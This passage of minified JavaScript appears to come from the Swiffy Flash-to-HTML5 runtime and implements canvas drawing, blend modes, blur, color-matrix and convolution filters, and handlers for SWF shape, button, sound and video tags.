this.$j[ig(t.constructor)]},kg.prototype.fa=function(t,i){this.$j[ig(t)]=new i(null)};var lg=function(t){this.Tu=t,this.Wh={},this.Jj=this.om=0};lg.prototype.ub=function(t){return(t=this.Wh[t])&&(t.cm=this.Jj),t},lg.prototype.Tr=function(){return this.om<this.Tu},lg.prototype.add=function(t,i){this.Wh[t]=i,this.om++,i.cm=this.Jj},lg.prototype.Lr=function(){for(var t in this.Wh)6<this.Jj-this.Wh[t].cm&&(delete this.Wh[t],this.om--);this.Jj++};var mg=function(t,i,e){this.Wg=t,this.us=i,this.hi=e,this.cm=0},ng=new kg("canvas");ba("swiffy.CANVAS",ng,void 0);var pg=function(t){var i=ng;return t.ae()&&(i=og),t.Rf(i)},qg=function(t,i,e,n,r,o){this.Na=Uc(n||1,0,0,r||1,-(i||0),-(e||0)),this.hb=t.getContext("2d"),this.hb.fillStyle="rgb(0,0,0)",this.Ll=o||null,this.Kl=null};g=qg.prototype,g.Hf=function(t){var i=this.Na;return this.hb.setTransform(t.l*i.l+t.o*i.m,t.l*i.o+t.o*i.k,t.m*i.l+t.k*i.m,t.m*i.o+t.k*i.k,t.p*i.l+t.q*i.m+i.p,t.p*i.o+t.q*i.k+i.q),this.hb},g.Vr=function(){return this.hb.setTransform(1,0,0,1,0,0),this.hb},g.Zm=function(t){return t.multiply(this.Na)},g.clear=function(t){var i=this.hb;i.setTransform(1,0,0,1,0,0),t?(i.globalCompositeOperation="copy",i.fillStyle=t,i.fillRect(0,0,i.canvas.width,i.canvas.height),i.globalCompositeOperation="source-over"):i.clearRect(0,0,i.canvas.width,i.canvas.height)},g.Fa=function(){return this.hb.canvas.width},g.Ta=function(){return this.hb.canvas.height},g.Rg=function(){var t=this.xe();return new $c(0,0,t.width,t.height)},g.xe=function(){return this.hb.canvas},g.Ic=function(){return-this.Na.p},g.Jc=function(){return-this.Na.q},g.Po=function(t,i){var e=this.sk(t,i);return this.Ug(e)},g.Oo=function(){var t=this.Ll,i=this.Ug(this.Rg());return i.Kl=t,i},g.yl=function(){var t=this.Kl;return this.Oi(this.Ll,1),t.Xd(this),t},g.Ug=function(t,i){var e=t.width(),n=t.height();(0>=e||0>=n)&&(e=n=1,t=new $c(this.Ic()-1,this.Jc()-1,this.Ic(),this.Jc()));var r=i;return r?(r.width=e,r.height=n):r=rg(e,n),new qg(r,t.j+this.Ic(),t.i+this.Jc(),this.Na.l,this.Na.k,this)},g.sk=function(t,i,e){if(t){t=t.clone();var n=this.Na;i&&(n=i.multiply(n)),t.na(n),i=this.Rg(),e&&(e=e.clone(),e.scale(this.Na.l,this.Na.k),i.add(e.zs())),t.mk(i),t.pk()}else t=this.Rg();return t},g.Gs=function(t,i){return t.width()==this.Fa()&&t.height()==this.Ta()&&t.j+i.Ic()==this.Ic()&&t.i+i.Jc()==this.Jc()},g.Xd=function(t){var i=this.hb;i.setTransform(1,0,0,1,0,0),i.drawImage(t.xe(),t.Ic()-this.Ic(),t.Jc()-this.Jc())},g.Es=function(t,i,e){if(100!=i){var n=this.Kl;if(1>=i||!n)this.Sp(t,i,e);else{var r=this.hb,o=this.Ll;this.Oi(o,1),n.Xd(this),r.globalCompositeOperation="copy",this.Xd(t),this.Oi(o,1),n.Sp(this,i,e),this.clear(),r.globalCompositeOperation="source-over"}}},g.Oi=function(t,i){var e=this.hb;e.globalAlpha=i,e.globalCompositeOperation="destination-in",this.Xd(t),e.globalAlpha=1,e.globalCompositeOperation="source-over"},g.Sp=function(t,i,e){var n=this.hb,r=sg(i);n.globalAlpha=e,n.globalCompositeOperation=r,n.globalCompositeOperation==r?(this.Xd(t),n.globalCompositeOperation="source-over"):this.ru(t,i),n.globalAlpha=1},g.ru=function(t,i){var e=t.Rg(),n=t.Ic()-this.Ic(),r=t.Jc()-this.Jc();e.translate(n,r),e.mk(this.Rg());var n=e.j,r=e.i,o=e.width(),s=e.height();if(!(0>=o||0>=s)){var e=this.hb,a=e.getImageData(n,r,o,s),h=a.data,u=tg[i];if(u){for(var a=t.hb.getImageData(n-(t.Ic()-this.Ic()),r-(t.Jc()-this.Jc()),o,s),f=a.data,c=f.length,l=0;c>l;l+=4){var p=h[l+3]/255;f[l+0]=u(f[l+0],h[l+0])*p+f[l+0]*(1-p),f[l+1]=u(f[l+1],h[l+1])*p+f[l+1]*(1-p),f[l+2]=u(f[l+2],h[l+2])*p+f[l+2]*(1-p)}o=rg(o,s),Rd(o.getContext("2d"),a,0,0),e.setTransform(1,0,0,1,0,0),e.drawImage(o,n,r)}else e.putImageData(e.createImageData(o,s),n,r),this.Xd(t),o=e.getImageData(n,r,o,s).data,ug(o,h,i),Rd(e,a,n,r)}};var sg=function(t){switch(t){case 2:case 4:case 5:case 3:case 12:case 6:return Nc[t];case 13:return"hard-light";case 7:return"lighter";case 10:return"destination-in";case 11:return"destination-out";case 8:case 9:return"";default:return"source-over"}};g=qg.prototype,g.getImageData=function(){var t=this.hb;return t.getImageData(0,0,t.canvas.width,t.canvas.height)},g.createImageData=function(){var t=this.hb;return t.createImageData(t.canvas.width,t.canvas.height)},g.putImageData=function(t){Rd(this.hb,t,0,0)},g.ys=function(t){this.hb.putImageData(t,0,0)},g.ti=function(t,i){var e=this.hb;e.setTransform(1,0,0,1,0,0),e.globalCompositeOperation=i,e.drawImage(t,0,0),e.globalCompositeOperation="source-over"},g.yn=function(t,i){i=i.multiply(this.Na),i.Ql()&&(t.na(i),t.pp(),t.na(i.Rd()))},g.ks=function(t,i,e,n){i=i.clone();var r=this.Na;if(i.na(e.multiply(r)),!(0>=i.width()||0>=i.height())){t=t.clone(),t.na(e),e=i.width()/t.width();var o=i.height()/t.height();this.Na=Uc(e,0,0,o,-(t.j*e-i.j),-(t.i*o-i.i)),i.pk(),t=this.hb,t.save(),t.setTransform(1,0,0,1,0,0),t.beginPath(),t.rect(i.j,i.i,i.width(),i.height()),t.clip(),n(this),t.restore(),this.Na=r}};var vg=function(t,i,e){for(var n=t.length,r=0;n>r;r+=4){var o=t[r+3],s=i[r+3];i[r+3]=o+s-o*s/255;var a=1/(255*i[r+3]);i[r+0]=a*(e(t[r+0],i[r+0])*o*s+t[r+0]*o*(255-s)+i[r+0]*s*(255-o)),i[r+1]=a*(e(t[r+1],i[r+1])*o*s+t[r+1]*o*(255-s)+i[r+1]*s*(255-o)),i[r+2]=a*(e(t[r+2],i[r+2])*o*s+t[r+2]*o*(255-s)+i[r+2]*s*(255-o))}},wg=function(t,i,e){for(var n=t.length,r=0;n>r;r+=4){var o=t[r+3],s=i[r+3];if(s>0){var a=Math.min(255,o+s|0);i[r+3]=a,a=1/a,o*=e,i[r+0]=(i[r+0]*s+t[r+0]*o)*a,i[r+1]=(i[r+1]*s+t[r+1]*o)*a,i[r+2]=(i[r+2]*s+t[r+2]*o)*a}else i[r+0]=t[r+0],i[r+1]=t[r+1],i[r+2]=t[r+2],i[r+3]=o}},xg=function(t,i){for(var e=t.length,n=0;e>n;n+=4){var r=t[n+3];0<i[n+3]?(i[n+0]=i[n+0]*(1-2/255*r)+r,i[n+1]=i[n+1]*(1-2/255*r)+r,i[n+2]=i[n+2]*(1-2/255*r)+r):(i[n+0]=t[n+0],i[n+1]=t[n+1],i[n+2]=t[n+2],i[n+3]=r)}},tg=[,,function(t,i){return t*i/255},function(t,i){return t+i-t*i/255}];tg[5]=Math.min,tg[4]=Math.max,tg[13]=function(t,i){return 127>=t?2*t*i/255:2*(t+i-t*i/255)-255},tg[12]=function(t,i){return 127>=i?2*i*t/255:2*(i+t-i*t/255)-255},tg[6]=function(t,i){return Math.abs(t-i)};var ug=function(t,i,e){var n=tg[e];if(!n)switch(n=1,e){case 8:n=-1;case 7:return void wg(t,i,n);case 9:return void xg(t,i);default:n=function(t){return t}}vg(t,i,n)},yg=function(){};ng.fa(Ue,yg),yg.prototype.apply=function(){},yg.prototype.Ia=function(){};var zg=function(t,i){for(var e=t.length,n=i.xa,r=i.sa,o=i.wa,s=i.qa,a=i.va,h=i.pa,u=i.ua,f=i.ta,c=0;e>c;c+=4)t[c+3]&&(t[c+0]=t[c+0]*n+r,t[c+1]=t[c+1]*o+s,t[c+2]=t[c+2]*a+h,t[c+3]=t[c+3]*u+f)},Ag=function(){};q(Ag,yg),ng.fa(qe,Ag);var Bg=function(t,i,e,n,r,o,s,a,h){for(var u=0,f=0;h>f;++f){for(var c=0,l=0,p=0,g=0,d=f*a*4,y=d,v=0;s>v;++v)l+=t[y+0],p+=t[y+1],g+=t[y+2],c+=t[y+3],y+=4;for(var b=u,v=0;o>v;++v)i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,a>v+s&&(l+=t[y+0],p+=t[y+1],g+=t[y+2],c+=t[y+3],y+=4),b+=e;for(;a>=v+s+4;v+=4)i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,b+=e,l+=t[y+0]-t[d+0],p+=t[y+1]-t[d+1],g+=t[y+2]-t[d+2],c+=t[y+3]-t[d+3],i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,b+=e,l+=t[y+4]-t[d+4],p+=t[y+5]-t[d+5],g+=t[y+6]-t[d+6],c+=t[y+7]-t[d+7],i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,b+=e,l+=t[y+8]-t[d+8],p+=t[y+9]-t[d+9],g+=t[y+10]-t[d+10],c+=t[y+11]-t[d+11],i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,b+=e,l+=t[y+12]-t[d+12],p+=t[y+13]-t[d+13],g+=t[y+14]-t[d+14],c+=t[y+15]-t[d+15],d+=16,y+=16;for(;a>v+s;++v)i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,l+=t[y+0]-t[d+0],p+=t[y+1]-t[d+1],g+=t[y+2]-t[d+2],c+=t[y+3]-t[d+3],d+=4,y+=4,b+=e;for(;a>v;++v)i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,l-=t[d+0],p-=t[d+1],g-=t[d+2],c-=t[d+3],d+=4,b+=e;u+=n}},Cg=function(t,i,e,n,r,o,s,a,h){var u=0;r/=255;for(var f=0;h>f;++f){for(var c,l=0,p=0,g=0,d=0,y=f*a*4,v=y,b=0;s>b;++b)c=t[v+3],p+=t[v+0]*c,g+=t[v+1]*c,d+=t[v+2]*c,l+=255*c,v+=4;for(var m=u,b=0;o>b;++b)i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,a>b+s&&(c=t[v+3],p+=t[v+0]*c,g+=t[v+1]*c,d+=t[v+2]*c,l+=255*c,v+=4),m+=e;for(;a>=b+s+4;b+=4)i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,m+=e,c=t[v+3],p+=t[v+0]*c,g+=t[v+1]*c,d+=t[v+2]*c,l+=255*c,c=t[y+3],p-=t[y+0]*c,g-=t[y+1]*c,d-=t[y+2]*c,l-=255*c,i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,m+=e,c=t[v+7],p+=t[v+4]*c,g+=t[v+5]*c,d+=t[v+6]*c,l+=255*c,c=t[y+7],p-=t[y+4]*c,g-=t[y+5]*c,d-=t[y+6]*c,l-=255*c,i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,m+=e,c=t[v+11],p+=t[v+8]*c,g+=t[v+9]*c,d+=t[v+10]*c,l+=255*c,c=t[y+11],p-=t[y+8]*c,g-=t[y+9]*c,d-=t[y+10]*c,l-=255*c,i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,m+=e,c=t[v+15],p+=t[v+12]*c,g+=t[v+13]*c,d+=t[v+14]*c,l+=255*c,c=t[y+15],p-=t[y+12]*c,g-=t[y+13]*c,d-=t[y+14]*c,l-=255*c,y+=16,v+=16;for(;a>b+s;++b)i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,c=t[v+3],p+=t[v+0]*c,g+=t[v+1]*c,d+=t[v+2]*c,l+=255*c,c=t[y+3],p-=t[y+0]*c,g-=t[y+1]*c,d-=t[y+2]*c,l-=255*c,y+=4,v+=4,m+=e;for(;a>b;++b)i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,c=t[y+3],p-=t[y+0]*c,g-=t[y+1]*c,d-=t[y+2]*c,l-=255*c,y+=4,m+=e;u+=n}},Dg=function(t,i,e,n,r,o,s,a,h){for(var u=0,f=0;h>f;++f){for(var c=0,l=0,p=0,g=0,d=f*a*4,y=d,v=0;s>v;++v)l+=t[y+0],p+=t[y+1],g+=t[y+2],c+=t[y+3],y+=4;for(var b,m=u,v=0;o>v;++v)b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,a>v+s&&(l+=t[y+0],p+=t[y+1],g+=t[y+2],c+=t[y+3],y+=4),m+=e;for(;a>=v+s+4;v+=4)b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,m+=e,l+=t[y+0]-t[d+0],p+=t[y+1]-t[d+1],g+=t[y+2]-t[d+2],c+=t[y+3]-t[d+3],b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,m+=e,l+=t[y+4]-t[d+4],p+=t[y+5]-t[d+5],g+=t[y+6]-t[d+6],c+=t[y+7]-t[d+7],b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,m+=e,l+=t[y+8]-t[d+8],p+=t[y+9]-t[d+9],g+=t[y+10]-t[d+10],c+=t[y+11]-t[d+11],b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,m+=e,l+=t[y+12]-t[d+12],p+=t[y+13]-t[d+13],g+=t[y+14]-t[d+14],c+=t[y+15]-t[d+15],d+=16,y+=16;for(;a>v+s;++v)b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,l+=t[y+0]-t[d+0],p+=t[y+1]-t[d+1],g+=t[y+2]-t[d+2],c+=t[y+3]-t[d+3],d+=4,y+=4,m+=e;for(;a>v;++v)b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,l-=t[d+0],p-=t[d+1],g-=t[d+2],c-=t[d+3],d+=4,m+=e;u+=n}};Ag.prototype.apply=function(t,i){for(var e,n,r=20*i.Na.k,o=Math.max(20*t.x*i.Na.l|0,1),r=Math.max(t.y*r|0,1),s=t.quality,a=i.Fa(),h=i.Ta(),u=i.getImageData(),f=u.data,c=i.createImageData().data,l=1&s,p=Cg,g=1;s>g;++g)e=(o-l)/2|0,n=o-e,p(f,c,4,4*a,1/o,e,n,a,h),l^=1,e=f,f=c,c=e,p=Bg;for(1&s&&(o=o-1|1),e=(o-l)/2|0,p(f,c,4*h,4,1/o,e,o-e,a,h),e=f,f=c,c=e,p=Bg,l=1&s,g=1;s>g;++g)e=(r-l)/2|0,n=r-e,p(f,c,4,4*h,1/r,e,n,h,a),l^=1,e=f,f=c,c=e;p=Od?Bg:Dg,1&s&&(r=r-1|1),e=(r-l)/2|0,p(f,c,4*a,4,1/r,e,r-e,h,a),i.ys(u)};var Eg=function(){};q(Eg,yg),ng.fa(te,Eg),Eg.prototype.apply=function(t,i){for(var e=i.getImageData(),n=e.data,r=t.matrix,o=r[0],s=r[1],a=r[2],h=r[3],u=255*r[4],f=r[5],c=r[6],l=r[7],p=r[8],g=255*r[9],d=r[10],y=r[11],v=r[12],b=r[13],m=255*r[14],_=r[15],w=r[16],S=r[17],k=r[18],r=255*r[19],j=0,O=n.length;O>j;j+=4){var N=j,P=j+1,x=j+2,E=j+3,q=n[N],T=n[P],A=n[x],M=n[E];n[N]=o*q+s*T+a*A+h*M+u,n[P]=f*q+c*T+l*A+p*M+g,n[x]=d*q+y*T+v*A+b*M+m,n[E]=_*q+w*T+S*A+k*M+r}i.putImageData(e)};var Fg=function(){};q(Fg,yg);var Gg=function(t,i,e,n,r,o,s,a,h,u){for(var f=0;u>f;++f){for(var c=0,l=f*h*4+i,p=l,g=0;a>g;++g)c+=t[p],p+=4;for(var d=e,g=0;s>g;++g)t[d]=c*o,h>g+a&&(c+=t[p],p+=4),d+=n;for(;h>=g+a+4;g+=4)t[d]=c*o,d+=n,c+=t[p]-t[l],t[d]=c*o,d+=n,c+=t[p+4]-t[l+4],t[d]=c*o,d+=n,c+=t[p+8]-t[l+8],t[d]=c*o,d+=n,c+=t[p+12]-t[l+12],l+=16,p+=16;for(;h>g+a;++g)t[d]=c*o,c+=t[p]-t[l],l+=4,p+=4,d+=n;for(;h>g;++g)t[d]=c*o,c-=t[l],l+=4,d+=n;e+=r}},Hg=function(t,i,e,n,r,o,s,a){if(r=Math.max(t.x*r|0,1),o=Math.max(t.y*o|0,1),t=t.quality,t>0&&r*o>1){for(var h,u,f=1&t,c=3,l=2,p=1;t>p;++p)h=(r-f)/2|0,u=r-h,Gg(i,c,l,4,4*e,1/r,h,u,e,n),f^=1,h=c,c=l,l=h;for(1&t&&(r=r-1|1),h=(r-f)/2|0,Gg(i,c,l,4*n,4,1/r,h,r-h,e,n),h=c,c=l,l=h,f=1&t,p=1;t>p;++p)h=(o-f)/2|0,u=o-h,Gg(i,c,l,4,4*n,1/o,h,u,n,e),f^=1,h=c,c=l,l=h;1&t&&(o=o-1|1),h=(o-f)/2|0,Gg(i,c,s,4*e,4,a/o,h,o-h,n,e)}else for(r=3;e*n*4>r;r+=4,s+=4)i[s]=i[r]*a},Ig=function(t,i,e,n,r,o){Hg(t,i,e,n,r,o,1,1);var s=t.distance;for(r=Math.round(Math.cos(t.angle)*s*r),o=Math.round(Math.sin(t.angle)*s*o),t=t.strength,t*=.5,s=0;n>s;++s)for(var a=0;e>a;++a){var h=0,u=0;a+r>=0&&e>a+r&&s+o>=0&&n>s+o&&(h=i[4*((s+o)*e+a+r)+1]),a-r>=0&&e>a-r&&s-o>=0&&n>s-o&&(u=i[4*((s-o)*e+a-r)+1]),i[4*(s*e+a)+3]=(h-u)*t+127.5}},Kg=function(t,i,e,n){for(var r=new Uint8Array(1024),o=0,s=Jg(i[o]),a=e[o],h=n[o],u=0,f=s,c=a,l=0;256>l;++l)if(l>=h&&(f=s,c=a,u=h,++o<n.length?(s=Jg(i[o]),a=e[o],h=n[o]):h=255,l==u))r[4*l+0]=f.Vb,r[4*l+1]=f.Ub,r[4*l+2]=f.Tb,r[4*l+3]=255*c;else{var p=(l-u)/(h-u);r[4*l+0]=f.Vb+(s.Vb-f.Vb)*p,r[4*l+1]=f.Ub+(s.Ub-f.Ub)*p,r[4*l+2]=f.Tb+(s.Tb-f.Tb)*p,r[4*l+3]=255*(c+(a-c)*p)}for(i=t.length,e=0;i>e;e+=4)n=4*t[e+3],t[e+0]=r[n+0],t[e+1]=r[n+1],t[e+2]=r[n+2],t[e+3]=r[n+3]},Lg=function(){};q(Lg,yg),ng.fa(Ge,Lg),Lg.prototype.apply=function(t,i){for(var e=i.Fa(),n=i.Ta(),r=i.createImageData(),o=r.data,s=i.getImageData().data,a=t.divisor||1,h=t.matrixX,u=t.matrixY,f=new Float32Array(h*u),c=0;c<t.matrix.length;++c)f[c]=t.matrix[c]/a;var a=h/2|0,c=u/2|0,l=t.bias,p=t.preserveAlpha,g=t.clamp;if(!g)var d=t.color>>24&255,y=t.color>>16&255,v=t.color>>8&255,b=255&t.color;for(var m=0,_=0;n>m;++m)for(var w=0;e>w;++w,_+=4){for(var S=l,k=l,j=l,O=l,N=0,P=0;u>P;++P)for(var x=m+P-c,E=Math.max(0,Math.min(x,n-1)),q=0;h>q;++q,++N){var T=f[N],A=w+q-a,M=Math.max(0,Math.min(A,e-1)),I=4*(E*e+M);g||M===A&&E===x?p?(S+=T*s[I],k+=T*s[I+1],j+=T*s[I+2]):(A=s[I+3],S+=T*A*s[I]/255,k+=T*A*s[I+1]/255,j+=T*A*s[I+2]/255,O+=T*A):(S+=T*y,k+=T*v,j+=T*b,O+=T*d)}p?O=s[_+3]:0>=O?S=k=j=O=0:(O>255&&(O=255),S=255*S/O,k=255*k/O,j=255*j/O),o[_]=S,o[_+1]=k,o[_+2]=j,o[_+3]=O}i.putImageData(r)};var Mg=new kg("nul");ba("swiffy.NUL",Mg,void 0);var Ng=function(t,i,e){this.gridFit=t,this.thickness=i,this.sharpness=e},Og={Kd:function(){return 0}},Qg=function(t,i,e){return da(t)?1==t.length?new Pg(e(t[0])):new i(e(t[0]),e(t[1])):new Pg(e(t))},Pg=function(t){this.value=t};Pg.prototype.Sh=!0,Pg.prototype.ub=function(){return this.value};var Rg=function(t,i){this.from=t,this.to=i};Rg.prototype.Sh=!1,Rg.prototype.ub=function(t){return Sg(this.from,this.to,t.Kd())};var Tg=function(t){return Qg(t,Rg,ec)},Ug=function(t,i){this.from=t,this.to=i};Ug.prototype.Sh=!1,Ug.prototype.ub=function(t){var i=this.from,e=this.to;return t=t.Kd(),Uc(Sg(i.l,e.l,t),Sg(i.o,e.o,t),Sg(i.m,e.m,t),Sg(i.k,e.k,t),Sg(i.p,e.p,t),Sg(i.q,e.q,t))};var Wg=function(t,i,e){return t?Qg(t,Ug,function(t){return Vg(t).Dm(i,i)}):e},Xg=function(t,i){this.from=t,this.to=i};Xg.prototype.Sh=!1,Xg.prototype.ub=function(t){var i=this.from,e=this.to;return t=t.Kd(),new Vc(Sg(i.Vb,e.Vb,t),Sg(i.Ub,e.Ub,t),Sg(i.Tb,e.Tb,t),Sg(i.pd,e.pd,t))};var Yg=function(t,i){this.from=t,this.to=i,this.Lu=t.Vq(),this.Ou=i.Vq()};Yg.prototype.Sh=!1,Yg.prototype.ub=function(t){return t=t.Kd(),0==t?this.from:1==t?this.to:this.Lu.Zu(this.Ou,t)};var ah=function(t,i,e,n,r,o,s,a){this.fill=e,this.color=i,this.Mk=Zg[n],this.sn=Zg[r],this.bs=$g[o],this.width=t,this.miter=k(s)?s:null,this.flags=a},Zg=["round","butt","square"],bh=["round","none","square"],$g=["round","bevel","miter"];ah.prototype.Hb=!1,ah.prototype.wb=function(){},ah.prototype.Wt=function(t,i,e,n,r){if(this.fill){e.save();var o=t.zf(),s=i.sk(o,t.Ha()),a=i.Ug(s),h=a.Hf(t.Ha());h.beginPath(),n.Kn(h),h.strokeStyle="rgb(0,0,0)",this.Pk(t,a,h,n),h.globalCompositeOperation="source-in",!Dc||Za?(h.beginPath(),h.rect(o.j,o.i,o.width(),o.height()),this.fill.wb(t,h,r)):(n=a.Ug(s),s=n.Hf(t.Ha()),s.beginPath(),s.rect(o.j,o.i,o.width(),o.height()),this.fill.wb(t,s,r),a.Xd(n)),i.Xd(a),e.restore()}else o=this.color.ub(t),o=r.apply(o),e.strokeStyle=o.Jd(),this.Pk(t,i,e,n)},ah.prototype.Pk=function(t,i,e,n){var r=this.Mk!=this.sn;e.lineCap=r?"butt":this.Mk,e.lineJoin=this.bs,null!=this.miter&&(e.miterLimit=this.miter);var o=this.width.ub(t),s=t.Ha();t=i.Na.l,i=i.Na.k;var a=s.l+s.m,s=s.o+s.k;e.lineWidth=Math.max(o*Math.sqrt((a*a+s*s)/2),1/Math.max(t,i)),ch(e,t,i),r&&(e.lineJoin="bevel",e.beginPath(),e.lineCap=this.Mk,n.js(e),ch(e,t,i),e.beginPath(),e.lineCap=this.sn,n.hs(e),ch(e,t,i))};var ch=function(t,i,e){t.save(),t.setTransform(i,0,0,e,0,0),t.stroke(),t.restore()},dh=function(){};dh.prototype.xb=function(){};var eh=[],fh=function(){};q(fh,dh),g=fh.prototype,g.eh=function(){},g.ml=function(){},g.Qe=function(){},g.Zk=function(){},g.zm=function(){},g.Zh=function(){};var hh=function(t,i){for(var e=0;e<t.length;++e){var n=t[e];if(n instanceof gh&&n.depth==i)return e}return-1};fh.prototype.xb=function(t,i,e,n){t.tags[n]||(t.tags[n]=[]),t.tags[n].push(this)};var jh=function(t){this.id=t,this.Qh=null,this.wi="",this.Ck=ih++};q(jh,dh);var ih=1;g=jh.prototype,g.La=!1,g.Ea=function(){},g.rc=function(){return null},g.bm=function(t){this.Qh=t,kh(t,this)},g.xb=function(t,i,e){e.kq(this.id,this)};var lh=function(t,i){jh.call(this,t),this.wi="",this.$c=i};q(lh,jh);var mh=function(t,i,e,n,r){jh.call(this,t),this.trackAsMenu=i,this.records=e,this.actions=n,this.sounds=r};q(mh,jh),eh[10]=function(t,i,e){for(var n=[],r=0;t.records&&r<t.records.length;r++){var o=t.records[r],s=o.transform?Vg(o.transform):null,a=o.colortransform?nh(o.colortransform):null,h=void 0;if(o.filters)for(var h=[],u=0;u<o.filters.length;u++)h.push(le(o.filters[u]));k(o.id)&&n.push(new oh(e.le(o.id),o.depth,s,o.states,a,h,o.blendmode))}for(e=[],r=0;t.actions&&r<t.actions.length;r++)o=i.Ee(z),s=t.actions[r],e.push(new ph(o.Ij(s.actions,void 0),s.key,s.events));for(i=[],r=0;t.sounds&&r<t.sounds.length;r++)o=t.sounds[r],i.push(new qh(o.events,o.sound));return new mh(t.id,t.trackAsMenu,n,e,i)},mh.prototype.rc=function(t,i,e){return new rh(this,t,i,e)},mh.prototype.La=!0;var oh=function(t,i,e,n,r,o,s){this.definition=t,this.depth=i,this.transform=e,this.states=n,this.hi=r,this.filters=o,this.blendmode=s},ph=function(t,i,e){this.actions=t,this.key=i,this.events=e},qh=function(t,i){this.events=t,this.sound=i},sh=function(t,i,e,n,r){jh.call(this,t),this.paths=i,this.bounds=e,this.fillstyles=n,this.linestyles=r,this.Fv=this.Gv()};q(sh,jh),sh.prototype.Ea=function(){},eh[1]=function(t,i,e){i=t.fillstyles?t.fillstyles.map(function(t){return th(e,t)}):[];var n=t.linestyles?t.linestyles.map(function(t){if(t){var i,n;t.fill?i=th(e,t.fill):n=Qg(t.color,Xg,Jg);var r=0|t.cap,o=k(t.ecap)?t.ecap:r;t=new ah(Tg(t.width),n,i,r,o,0|t.joint,t.miter,0|t.flags)}else t=null;return t}):[];return new sh(t.id,t.paths.map(uh),t.bounds.map(ad),i,n)},sh.prototype.rc=function(t,i,e){return new vh(this,t,e)},sh.prototype.dd=function(t){if(this.bounds)return 1==this.bounds.length?new bd(this.bounds[0]):(t=t.Kd(),t=new $c(Sg(this.bounds[0].j,this.bounds[1].j,t),Sg(this.bounds[0].i,this.bounds[1].i,t),Sg(this.bounds[0].t,this.bounds[1].t,t),Sg(this.bounds[0].s,this.bounds[1].s,t)),new bd(t,this.bounds[0]));for(var i=new $c,e=this.paths,n=0;n<e.length;++n){var r=e[n].data.ub(t),o=0;null!=e[n].line&&(o=this.linestyles[e[n].line].width.ub(t)/2),r.Ad(i,o)}return new bd(i)};var wh=function(t,i,e){this.data=t,this.fill=i,this.line=e},uh=function(t){return new wh(Qg(t.data,Yg,xh),t.fill,t.line)};sh.prototype.Gv=function(){for(var t=0,i=0;i<this.paths.length;i++){var e=this.paths[i];if(!e.data.Sh)break;var n=e.data.ub(Og).Cb.length,r=null!=e.fill?this.fillstyles[e.fill]:null;if(r instanceof yh)return!0;if(t+=n*(!!r+2*!(null==e.line||!this.linestyles[e.line])),t>150)return!0}return!1};var zh=function(t,i,e){jh.call(this,t),this.sound=i,this.format=e};q(zh,jh),eh[11]=function(t){return new zh(t.id,t.data,t.format)},zh.prototype.xb=function(t,i){i.Fe().tv(this.id,this.sound,this.format)};var Ah=function(t,i,e,n,r,o,s){jh.call(this,t),this.numFrames=i,this.width=e,this.height=n,this.deblocking=r,this.smoothing=o,this.codecId=s};q(Ah,jh),eh[24]=function(t){return new Ah(t.id,t.numFrames,t.width,t.height,t.deblocking,t.smoothing,t.codecId)},Ah.prototype.rc=function(t,i,e){return new Bh(this,t,e)};var Ch=function(t){this.definition=t};q(Ch,dh),eh[18]=function(t,i){return new Ch(t,i)},Ch.prototype.xb=function(t,i){i.Ee(Dh).Pi.ev(this)};var Eh=function(t){this.actions=t};q(Eh,fh),eh[9]=function(t,i){var e=i.Ee(z).Ij(t.actions,void 0);return new Eh(e)},Eh.prototype.eh=function(){},Eh.prototype.Zk=function(t){t.ha().Vo(new Fh(this.actions,t))},Eh.prototype.ml=function(t){t.ha().Al(new Fh(this.actions,t))},Eh.prototype.Zh=function(t){t.push(this)};var Gh=function(t){this.actions=t};q(Gh,Eh),eh[20]=function(t,i){var e=i.Ee(z).Ij(t.actions,void 0);return new Gh(e)},Gh.prototype.xb=function(t,i,e,n){t.Nj[n]||(t.Nj[n]=[]),t.Nj[n].push(this)};var Hh=function(t){this.$p=t};q(Hh,fh),eh[16]=function(t){return new Hh(t.data)},Hh.prototype.xb=function(t,i,e){for(var n in this.$p)if(t=e.le(this.$p[n]).get(),t instanceof lh)t.$c[n]=t,t.wi=n;else if(t instanceof mf){var r=n;i.qc[r]||(i.qc[r]=[]),i.qc[r].push(t)}};var Ih=function(t){this.gv=t};q(Ih,fh),eh[15]=function(t){return new Ih(t.label)},Ih.prototype.xb=function(t,i,e,n){t.Tf.Bi[this.gv]=n};var Jh=function(t){this.tm=t};q(Jh,fh),eh[4]=function(t){return new Jh(t.depth)},g=Jh.prototype,g.Qe=function(t){t.md(this.tm+-16384)},g.eh=Jh.prototype.Qe,g.zm=function(t){t.push(this)},g.Zh=function(t){var i=hh(t,this.tm);if(i>=0){var e=t[i];e.nv(160)?(t[i]=e.lv(),t.push(this.mv())):t.splice(i,1)}},g.mv=function(){return new Jh(this.tm+-65536)};var Kh=function(t,i){this.qf=t,this.Op={};for(var 